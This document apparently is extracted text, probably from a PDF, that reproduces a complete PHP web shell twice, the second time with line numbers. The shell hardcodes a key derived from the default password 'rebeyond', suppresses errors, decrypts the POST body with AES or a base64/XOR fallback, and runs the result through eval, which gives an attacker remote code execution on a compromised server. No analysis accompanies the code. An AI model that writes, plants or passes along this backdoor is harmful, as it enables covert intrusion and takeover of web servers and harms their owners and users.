 1 <?php
2 @error_reporting(0);
3 session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>